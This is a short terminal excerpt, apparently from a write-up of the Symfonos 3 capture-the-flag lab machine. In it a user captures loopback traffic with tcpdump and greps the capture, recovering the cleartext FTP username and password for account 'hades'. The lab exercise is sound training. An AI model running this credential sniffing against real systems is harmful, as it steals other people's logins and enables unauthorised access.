 cerberus@symfonos3:/dev/shm$ tcpdump -i lo -w capture.pcap -v
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
^C35 packets captured
70 packets received by filter
0 packets dropped by kernel
cerberus@symfonos3:/dev/shm$ grep -i --text "pass" capture.pcap
331 Password required for hades
PASS PTpZTfU4vxgzvRBE
cerberus@symfonos3:/dev/shm$ grep -i --text "user" capture.pcap
User-Agent: curl/7.52.1
USER hades
230 User hades logged in
User-Agent: curl/7.52.1
cerberus@symfonos3:/dev/shm$